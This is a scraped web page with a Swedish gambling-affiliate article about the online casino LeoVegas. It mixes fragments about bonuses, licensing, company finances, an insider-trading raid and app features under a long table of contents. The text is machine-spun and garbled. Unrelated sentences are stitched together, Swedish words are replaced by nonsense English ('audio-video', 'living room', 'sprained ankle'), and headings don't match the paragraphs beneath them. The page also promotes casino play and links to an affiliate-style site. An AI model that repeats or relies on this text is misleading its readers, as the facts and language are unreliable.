				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/leovegas-sweden/" ><span class="tdb-cat-bg"></span>LeoVegas Sweden</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Leo Vega</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-04-26T08:35:00+00:00">April 26, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h1>Leo Vegas Senaste Nyheterna</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Spelbranschen: Nya Insatser</a></li>
<li><a href="#toc-1">Betting Baserat På Statistik &#8211; Se Ut Efter Operationen En Bättre Spelare</a></li>
<li><a href="#toc-2">Guide För Dig Som Vill Skapa Konto Hos Leovegas</a></li>
<li><a href="#toc-3">Cash Free Rounds I Leo Las Vegas Välkomstbonus</a></li>
<li><a href="#toc-4">Nya Spellagen: Här Är Första Spellicenserna</a></li>
<li><a href="#toc-5">Guide För Drill Down Som Vill Framkalla Konto Hos Betfair</a></li>
<li><a href="#toc-6">Kambi Förnyar Avtal Med Leovegas</a></li>
<li><a href="#toc-7">Dålig Application Hackar Upp Sig Vid Cash Ut</a></li>
<li><a href="#toc-8">Toppchef På Leovegas Misstänkt För Insiderbrott</a></li>
<li><a href="#toc-9">Minussiffror För Leovegas</a></li>
<li><a href="#toc-10">Rekommenderade Spelsajter</a></li>
<li><a href="#toc-11">Analytiker Spår Uppgång För Spelbolag</a></li>
<li><a href="#toc-12">Dessa Bolag Kan Värderas</a></li>
<li><a href="#toc-13">Live Casino Välkomsterbjudande</a></li>
<li><a href="#toc-14">Amerikansk Hedgefond Flaggar Upp I Leovegas</a></li>
<li><a href="#toc-15">Spela Casino Online</a></li>
<li><a href="#toc-16">Di Erfar: Razzia Mot Leovegas – Brottsmisstankar Kopplade Till Budet</a></li>
<li><a href="#toc-17">Leovegas Ab (publ)</a></li>
<li><a href="#toc-18">Så Formar Du Ett Konto Hos Leovegas</a></li>
<li><a href="#toc-19">Leovegas Får Böter I Storbritannien</a></li>
<li><a href="#toc-20">Resultatet Med 15 Miljoner</a></li>
<li><a href="#toc-21">Är Leovegas Säkert? </a></li>
<li><a href="#toc-22">Leovegas Ab</a></li>
<li><a href="#toc-23">Sveriges Mobilcasino</a></li>
<li><a href="#toc-24">Helt Värdelös Sida Man Förlorar Hela…</a></li>
<li><a href="#toc-27">Tfår Inte Ut Min Vinst Kontot Är Låst…</a></li>
<li><a href="#toc-30">Stockholmsbörsen Vänder Nedåt – G5 Rapportrasar</a></li>
<li><a href="#toc-31">Hur Man Bygger Sin Egen Spelmodell</a></li>
<li><a href="#toc-32">Bäst Med Leovegas Casino Och Va Som Kan Bättras På</a></li>
<li><a href="#toc-33">Stugans Recension Av Spelbolaget</a></li>
</ul>
</div>
<p>Den innovativa funktionen finns tillgänglig på ett flertal olika marknader &amp; funkar såklart även på live-event.  Hos oss kan man även testa m?jligheten att spela slots cuma-cuma om du inte är inloggad alternativt inte har skapat ett konto.  Att testspela slots cuma-cuma är något ni rekommenderar dig f?r att göra.  Det är alltid en fördel att lära känna de olika casinospelen och deras individuella funktioner innan du sätter in pengar och testar lyckan på riktigt.  Nuförtiden kan du enkelt ta fram mobilen och surfa within på vårt mobilcasino, och du kan göra det när som helst, fr?nsett plats eller dar på dygnet.</p>
<p>Det nya konceptet med ett människolejon som varumärkesbärare ska prägla Leovegas kommunikation på samtliga marknader.  Verifieringen hjälper till att säkerställa att det är riktiga människor och skriver omdömen omkring riktiga företag.  Vi skyddar vår plattform med hjälp audio-video dedikerade medarbetare &amp; smart teknologi.  Spela på matchen man vill se greatest extent 24 timmar innan matchstart.</p>
<h2 id="toc-0">Spelbranschen: Nya Insatser</h2>
<p>Eftersom spel kan vara beroendeframkallande så bör man, för att man inte skall låta sitt spelande gå över styr, sätta gränser för sitt spelande.  På så diena i? dienos kan man minimera risken för m?jligheten att man skall förlora mer än det blir råd med.</p>
<ul>
<li>Jämfört med andra likvärdiga sajter, saknar Leo vegas filter för annorlunda spelfunktioner som to. ex. </li>
<li>LeoVegas Video gaming plc är i actually Sverige licensierat audio-video Spelinspektionen enligt beslut daterat 26 nov 2018 i ärende 18Li7545. </li>
<li>LeoVegas slår mynt utav konkurrentens nederlag we sin digitala marknadsföring. </li>
<li>Amerikanska Magnetar Financial äger nu five procent av bettingbolaget Leovegas, enligt ett flaggningsmeddelande. </li>
</ul>
<p>Swish Trustly Kort (Visa, Mastercard) Funktioner på spel hos Leo Vegas Det finns ett x antal spännande funktioner hos Leo Vegas.</p>
<h3 id="toc-1">Betting Baserat På Statistik &#8211; Bli En Bättre Spelare</h3>
<p>Stockholmsbörsen vänder nedåt below nollstrecket efter att ha inlett torsdagen på plus.  Under natten har oljebolaget Cameras Oil och gruvbolaget Lucara Diamond redovisat siffrorna för e andra kvartalet.  Fiberkabelbolaget Hexatronic rapporterade siffror som låg we linje med para preliminära siffrorna samtidigt som Oncopeptides sänkte omsättningen.  Spelbolaget Leovegas redovisar ett resultat före skatt på miljoner euro för första kvartalet 2018.</p>
<ul>
<li>Du finner urvalet av Stop under kategorin we casinot med liknande namn. </li>
<li>Vinsten var living room högsta någonsin och någon spelare vunnit på Joker Hundreds of thousands. </li>
<li>Vi erbjuder inte bara ett stort och exklusivt utbud av online slots, utan vi erbjuder även mängder av olika Reside Casino-spel och sportsbetting. </li>
</ul>
<p>Spelet mellan budgivare, aktivistägare, styrelser o budkommittéer hårdnar på Stockholmsbörsen.  Samtidigt exempelvis antalet bud väntas öka framöver så stiger osäkerheten we flera av para liggande erbjudandena.  Analytiker spår fler uppköp och sammanslagningar we spelbranschen.  Filmstjärnor, före detta fotbollshjältar och nya spel.  Tisdagens Trading Direkt innehöll teknisk analys på index, råvaror, valutor och tittarönskemål oxå en intervju med makroredaktionens chef Mikael Sandbladh.  Det offentliga uppköpserbjudande som den amerikanska hotell- o kasinojätten MGM Accommodations offentliggjorde den a couple of maj fullföljs.</p>
<h3 id="toc-2">Guide För Dig Som Vill Skapa Konto Hos Leovegas</h3>
<p>Bettingstugan är ett community för samtliga er som älskar betting och hos oss finner ni alla verktyg för att spela på sport.  Vi utbjuder speltips, ranking audio-video spelbolag, listor mediterranean bäst bonusar också guider för m?jligheten att lära sig mer om betting.  Bettingstugan. se skriver endast om spelbolag som har svensk licens &#8211; för sobre trygg och säker spelupplevelse.</p>
<p>En perfekt kombination för ett topp-casino för samtliga speltyper.  Leo Las vegas är kända och pionjärerna som revolutionerade casino i mobilen.  CasinoGuide. se guidar dig och lämnar <a href="https://leovegasse.com/">leovegas. com</a> dig en genomgång av nätcasinot med kunglig glans.  Mobilspelbolaget Leovegas köper living room italienska speloperatören winga. it för sobre kontant köpeskilling om 6, 1 miljoner euro.</p>
<h2 id="toc-3">Cash Free Rounds I Leo Sin City Välkomstbonus</h2>
<p>Flera av storbolagen som gått sämst hittills under året sitter på lyckats locka until sig flest nya ägare.  Tusentals jobb på Malta hotas när det sveriges spelmonopolet försvinner.</p>
<ul>
<li>I den h?r kampanj går det som är bra att dela uppe Cash Free Spins om t. former mate. </li>
<li>Med mer än 12-15 års erfarenhet inom casinon online innehåller hon en v?sentlig bredd av vetskap inom branschen. </li>
<li>Ekobrottsmyndigheten, EBM, har beneath tisdagen genomfört durante razzia mot Leovegas huvudkontor i Stockholm, erfar Di. Enligt spelbolaget finns misstankar om insiderhandel. </li>
</ul>
<p>Du kan välja att spela i actually din mobila webbläsare eller i LeoVegas app, vilken innehåller blivit prisbelönt ett flertal gånger.  LeoVegas forefalder i topp när det gäller mobilcasino, vilket de har bevisat i form av ett flertal åtråvärda priser för bästa mobiloperatör.  Innovationen är banbrytande när det gäller den utmärkta appen som förenklar spelandet med ständigt nyskapande funktioner.</p>
<h2 id="toc-4">Nya Spellagen: Här Är Första Spellicenserna</h2>
<p>I nov 2018 snurrade en spelare från nätcasinot fram en prober rekordvinst som gav över 80 miljoner kronor.  Precis som när det gäller alla slots on-line, så är e slumpen exempelvis avgör och så var det även i detta fallet.</p>
<ul>
<li>Mobilspelbolaget Leovegas redovisar ett ebitda-resultat på -2, 5 miljoner euro för det andra kvartalet 2016. </li>
<li>Alla spel avgörs utav slumpgenerator som kontinuerligt kontrolleras hos speltillverkarna. </li>
<li>När du väljer att klicka på en utgående länk på vår sida, kan vi komma att erhålla supply, dock utan någon kostnad från din sida. </li>
<li>FMen inga slantar då tar man kontakt igen. Då ska man skicka in det ena sedan andra dokumentet som inte blir godkänt. </li>
</ul>
<p>Av living area anledningen har para skapat en mycket informativ sida där du kan få råd och hjälp.  LeoSafePlay erbjuder 1st test där man kan svara på några frågor för att få en uppfattning se till att du eventuellt är i farozonen.  Alla online casinon måste ha en svensk licens från den Svenska Spelinspektionen.  Spelinspektionen ansvarar för att endast seriösa aktörer kan agera på den svenska marknaden och ser på så vis till så m?jligheten att alla svenska casinon med licens går att lita på.  Under 2022 tog man även hem sprained ankle två åtråvärda prissättningar som bästa operatör.</p>
<h3 id="toc-5">Guide För Get Som Vill Frambringa Konto Hos Betfair</h3>
<p>En riktigt trevlig nyhet är f?r att du nu även kan spela Stop hos Leo Vegas Casino.  Du kan hitta urvalet av Stop under kategorin i casinot med samma namn.</p>
<ul>
<li>Allt innehåll på resume. se skyddas av upphovsrättslagen. </li>
<li>Hos casinot kallas deras sida för ansvarsfullt spelande för LeoSafePlay. </li>
<li>LeoVegas sitter på storsatsat på sin app som håller yppersta klass. </li>
<li>Vi ser också till att de flesta omdömen publiceras i avsaknad av ändringar. </li>
<li>Tennis och hockey är två sporter där Leo Vegas har mulighed for mäta sig med de allra bästa aktörerna. </li>
</ul>
<p>Vinstsumman blir då lägre, men du riskerar ej att förlora bettet.  Värt att poängtera är att omkring Cash Out används räknas inte insatsen med i omsättningskraven för eventuella bonusar.</p>
<h2 id="toc-6">Kambi Förnyar Avtal Med Leovegas</h2>
<p>Här sitter på du ett flertal skilda Bingorum i casinots regi.  När i öppnar lobbyn så hittar du där just nu 6th olika bingorum m?jligheten att välja på.</p>
<ul>
<li>LeoVegas prioritering har alltid vart att erbjuda våra spelare en säker och underhållande upplevelse. </li>
<li>I nov 2018 snurrade durante spelare från nätcasinot fram en prober rekordvinst som gav över 80 miljoner kronor. </li>
<li>I vårt casino hittar i en sektion för Live Casino där vi har ett brett utbud audio-video klassiska och aktuella varianter av annorlunda Livecasino-spel. </li>
</ul>
<p>Stockholmsbörsens spel- &amp; dobbelbolag har dumpats av svenska institutionella ägare.  Nu finns risken att bolagen försvinner från börsen till en alldeles för billig peng.  Även här borde  fondbolagen tänka omkring kring hållbarhetsexkluderingen.</p>
<h3 id="toc-7">Dålig Software Hackar Upp Sej Vid Cash Ut</h3>
<p>Monica jobbar car mer än a few år som svensk skribent och Electronic Content Editor i Team CasinoGuide.  Hon brinner för hög kvalité och lägger ned mycket tid på efterforskning för att få right up until bästa möjliga material till artiklar, spelguider och recensioner.  Med mer än fifteen års erfarenhet inom casinon online innehåller hon en v?sentlig bredd av kunnande inom branschen.  Precis som hela casinosajten är även spellobbyn användarvänlig och lättnavigerad.</p>
<ul>
<li>Utvecklingen har helt såklart gått framåt four door den första kortleken och slotmaskinen uppfanns till att mire nu kan uppleva casino-miljön i våra mobiler. </li>
<li>För ytterligare details om avnoteringen, vänligen se bolagets pressmeddelanden från den just one september 2022 &#038; 8 september 2022. </li>
<li>Hos oss kan du uppleva våra olika livespel online var du än befinner dig. </li>
<li>Fungerar alldeles utmärkt både via iPhone och Android. </li>
</ul>
<p>Bolagsvärdet är en kvalificerad bedömning utav ett företags teoretiska värde som inte nödvändigtvis reflekterar ett eventuellt försäljningspris audio-video bolaget.  Den legendariske brottaren Frank Andersson gör reklam för Leo Vegas mobilcasino – i durante film som inte känns helt olik Sveriges längsta reklamkoncept.</p>
<h3 id="toc-8">Toppchef På Leovegas Misstänkt För Insiderbrott</h3>
<p>Det går bara fantisera om vilka varianter av spel exempelvis spelades då.  När Resumé Insikts reportrar försöker avsluta deras konton hos spelbolagen får de right up until svar att e inte går.  Tech-bolaget Seenthis och gametech-bolaget LeoVegas lanserar durante banner som livesänder casinospel över mångfaldiga plattformar samtidigt.  Kampanjer De olika spelbolagen får inte längre locka spelare till att spela med skilda kampanjer, förutom cepa registrering, en så kallad välkomst bonus.  Livecasino</p>
<ul>
<li>Vill du f? mer insyn om exakta öppettider, så checka med den kunniga supporten. </li>
<li>Detta gäller även vårt erbjudanden av Live Casino-spel där vi erbjuder bland annat Blackjack, Roulette och Baccarat. </li>
<li>Du behöver förstås inte gå within på denna sidan för att komma åt live chatten. </li>
<li>Spelmjukvaran i live life casinot kommer från Evolution och Genuine Gaming. </li>
<li>Kanske är du ny till casinovärlden och vill pr?va hur det är att spela casinospel på nätet. </li>
<li>De startade i liten skala som enbart 1st casino för m?jligheten att inom några år gå till durante fullskalig spelsajt. </li>
</ul>
